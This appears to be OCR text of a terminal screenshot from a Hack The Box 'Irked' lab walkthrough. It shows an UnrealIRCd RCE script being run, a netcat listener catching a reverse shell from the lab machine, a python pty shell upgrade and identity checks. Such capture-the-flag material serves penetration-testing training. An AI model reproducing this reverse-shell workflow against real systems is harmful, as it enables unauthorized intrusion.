 ┌──(ryan㉿kali)-[~/HTB/Irked]
└─$ python unrealirc_rce.py
┌──(ryan㉿kali)-[~/HTB/Irked]
└─$
ryan@kali: ~/H
┌──(ryan㉿kali)-[~/HTB/Irked]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.117] 32933
whoami
ircd
hostname
irked
python -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)